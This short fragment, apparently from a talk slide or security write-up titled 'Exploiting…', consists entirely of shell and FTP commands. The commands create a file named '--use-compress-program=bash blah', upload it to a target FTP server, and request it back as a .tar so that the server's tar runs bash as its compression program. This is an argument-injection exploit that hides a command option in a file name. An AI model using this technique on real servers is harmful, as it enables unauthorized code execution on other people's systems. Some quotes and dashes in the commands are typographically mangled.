 Exploiting…

$ csh
$ echo > '--use-compress-program=bash blah'

$ ftp target   (login as user)
ftp> put b.tar
ftp> put blah
ftp> put “—use-compress-program=bash blah”
ftp> get “use-compress-program=bash blah”.tar